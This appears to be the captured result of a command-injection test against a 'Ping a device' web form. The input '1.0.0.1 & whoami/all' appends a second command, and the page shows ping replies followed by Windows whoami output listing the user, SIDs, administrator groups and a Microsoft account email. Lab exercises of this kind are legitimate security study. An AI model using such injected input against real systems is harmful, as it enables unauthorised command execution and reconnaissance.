 Ping a device
Enter an IP address: 1.0.0.1 & whoami/all Submit
正在 Ping 1.0.0.1 具有 32 字节的数据:
来自 1.0.0.1 的回复: 字节=32 时间=224ms TTL=47
来自 1.0.0.1 的回复: 字节=32 时间=242ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=179ms TTL=47
来自 1.0.0.1 的回复: 字节=32 时间=264ms TTL=49
1.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 179ms，最长 = 264ms，平均 = 227ms
用户信息
----------------
用户名 SID
====================== ==============================================
laptop-2do7j028\seabee S-1-5-21-4209431163-3037809219-1863817269-1001
组信息
-----------------
组名 类型 SID
==================================== ====== ======================================================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114
BUILTIN\Administrators 别名 S-1-5-32-544
BUILTIN\Users 别名 S-1-5-32-545
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4
CONSOLE LOGON 已知组 S-1-2-1
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11
NT AUTHORITY\This Organization 已知组 S-1-5-15
MicrosoftAccount\517032401@qq.com 用户 S-1-11-96-3623454863-58364-18864-2661722203-1597581903
NT AUTHORITY\本地帐户 已知组 S-1-5-113
LOCAL 已知组 S-1-2-0
NT AUTHORITY\云帐户身份验证 已知组 S-1-5-64-36